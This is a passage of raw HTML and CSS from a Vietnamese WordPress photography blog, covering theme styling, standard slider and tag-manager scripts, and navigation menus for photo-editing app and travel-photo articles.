    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008ca8;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008ca8;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008ca8 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #008ca8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008ca8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008ca8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008ca8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008ca8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008ca8;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008ca8 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008ca8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008ca8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 140, 168, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://metricleo.com/wp-content/uploads/2018/08/10.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:18px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	font-size:16px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Roboto;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Roboto;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	font-weight:bold;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Roboto;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Mono";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Roboto;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Roboto;
	
	}



/* Style generated by theme for demo: blog_travel */

.td-blog-travel .block-title,
		.td-blog-travel .td-related-title{
    		border-bottom-color: #008ca8;
    	}
</style>

<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	

</head>

<body data-rsssl=1 class="archive paged category category-phong-cach-chup-anh category-22 paged-3 category-paged-3 wp-theme-Newspaper td-blog-travel td_category_template_4 td_category_top_posts_style_5 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-532SMX6"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<!-- Google Tag Manager -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-navigation-menu-container"><ul id="menu-navigation-menu" class="td-mobile-main-menu"><li id="menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1591"><a href="https://metricleo.com/app-chinh-anh/">App Hay<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://metricleo.com/app-chinh-anh/app-bien-tap-video/">App Biên Tập Video</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/app-chinh-anh/app-chinh-sua-anh/">Top Các App Chỉnh Ảnh &amp; Sửa Ảnh</a></li>
</ul>
</li>
<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://metricleo.com/app-chinh-sua-anh-snapseed/">App Snapseed</a></li>
<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://metricleo.com/app-chinh-anh-vsco/">App VSCO</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1592"><a href="https://metricleo.com/review-app-app-chinh-anh/">Review App</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-457"><a href="https://metricleo.com/chup-anh/">Chụp Ảnh<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/">Mẹo Chụp Ảnh</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-do-an/">Mẹo Chụp Ảnh Đồ Ăn</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-nghe-thuat/">Mẹo chụp ảnh nghệ thuật</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-phong-canh/">Mẹo Chụp Ảnh Phong Cảnh</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-thu-cung/">Mẹo chụp thú cưng</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/">Phong Cách Chụp Ảnh</a></li>
</ul>
</li>
<li id="menu-item-10802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10802"><a href="https://metricleo.com/kham-pha/">Khám Phá<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/kham-pha/dia-diem-chup-anh/">Địa Điểm Chụp Ảnh</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/kham-pha/dia-diem-di-choi/">Địa điểm đi chơi</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/kham-pha/quan-ca-phe-dep/">Quán cafe đẹp</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-454"><a href="https://metricleo.com/chinh-anh/">Chỉnh Ảnh<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/chinh-anh/chen-chu-icon-khung-cat-ghep/">Chèn Chữ/Icon/Khung/Cắt/Ghép</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chinh-anh/mau-anh/">Màu Ảnh</a></li>
</ul>
</li>
<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-451"><a href="https://metricleo.com/blog-anh/">Blog Ảnh<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/blog-anh/giai-tri/">Giải Trí</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/blog-anh/su-kien/">Sự Kiện</a></li>
</ul>
</li>
<li id="menu-item-7463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7463"><a href="https://metricleo.com/may-tinh/">Máy tính<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/may-tinh/loi-may-tinh/">Lỗi máy tính</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://metricleo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 8
-->

<div class="td-header-wrap td-header-style-8">
    <div class="td-container">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://metricleo.com/">
            <img class="td-retina-data" data-retina="https://metricleo.com/wp-content/uploads/2018/08/retina-01.png" src="https://metricleo.com/wp-content/uploads/2018/08/logo-01-1.png" alt=""/>
            <span class="td-visual-hidden">Metric Leo</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://metricleo.com/">
			<img src="https://metricleo.com/wp-content/uploads/2018/08/logo-other-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://metricleo.com/">
			<img class="td-retina-data" data-retina="https://metricleo.com/wp-content/uploads/2018/08/retina-01.png" src="https://metricleo.com/wp-content/uploads/2018/08/logo-01-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-navigation-menu-container"><ul id="menu-navigation-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1591"><a href="https://metricleo.com/app-chinh-anh/">App Hay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696b7cd6d8307_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_696b7cd6d8307" ><script>var block_td_uid_1_696b7cd6d8307 = new tdBlock();
block_td_uid_1_696b7cd6d8307.id = "td_uid_1_696b7cd6d8307";
block_td_uid_1_696b7cd6d8307.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"16","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_696b7cd6d8307_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_1_696b7cd6d8307.td_column_number = "3";
block_td_uid_1_696b7cd6d8307.block_type = "td_block_mega_menu";
block_td_uid_1_696b7cd6d8307.post_count = "4";
block_td_uid_1_696b7cd6d8307.found_posts = "170";
block_td_uid_1_696b7cd6d8307.header_color = "";
block_td_uid_1_696b7cd6d8307.ajax_pagination_infinite_stop = "";
block_td_uid_1_696b7cd6d8307.max_num_pages = "43";
tdBlocksArray.push(block_td_uid_1_696b7cd6d8307);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696b7cd6d8307" id="td_uid_2_696b7cd6d9d60" data-td_block_id="td_uid_1_696b7cd6d8307" data-td_filter_value="" href="https://metricleo.com/app-chinh-anh/">All</a><a class="mega-menu-sub-cat-td_uid_1_696b7cd6d8307"  id="td_uid_3_696b7cd6d9ddd" data-td_block_id="td_uid_1_696b7cd6d8307" data-td_filter_value="24" href="https://metricleo.com/app-chinh-anh/app-bien-tap-video/">App Biên Tập Video</a><a class="mega-menu-sub-cat-td_uid_1_696b7cd6d8307"  id="td_uid_4_696b7cd6d9e3e" data-td_block_id="td_uid_1_696b7cd6d8307" data-td_filter_value="23" href="https://metricleo.com/app-chinh-anh/app-chinh-sua-anh/">Top Các App Chỉnh Ảnh &amp; Sửa Ảnh</a></div></div><div id=td_uid_1_696b7cd6d8307 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/app-doi-mau-ao-dam-chim-trong-the-gioi-thoi-trang-day-mau-sac/" rel="bookmark" title="App đổi màu áo: Đắm chìm trong thế giới thời trang đầy màu sắc"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-38-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-38-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-38-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="App đổi màu áo: Đắm chìm trong thế giới thời trang đầy màu sắc" title="App đổi màu áo: Đắm chìm trong thế giới thời trang đầy màu sắc"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/app-doi-mau-ao-dam-chim-trong-the-gioi-thoi-trang-day-mau-sac/" rel="bookmark" title="App đổi màu áo: Đắm chìm trong thế giới thời trang đầy màu sắc">App đổi màu áo: Đắm chìm trong thế giới thời trang&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/chup-anh-dep-phu-quoc-kham-pha-nhung-khoanh-khac-dep/" rel="bookmark" title="Chụp ảnh đẹp Phú Quốc &#8211; Khám phá những khoảnh khắc đẹp"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-19-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-19-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-19-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Chụp ảnh đẹp Phú Quốc - Khám phá và ghi lại những khoảnh khắc đẹp" title="Chụp ảnh đẹp Phú Quốc &#8211; Khám phá những khoảnh khắc đẹp"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chup-anh-dep-phu-quoc-kham-pha-nhung-khoanh-khac-dep/" rel="bookmark" title="Chụp ảnh đẹp Phú Quốc &#8211; Khám phá những khoảnh khắc đẹp">Chụp ảnh đẹp Phú Quốc &#8211; Khám phá những khoảnh khắc&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
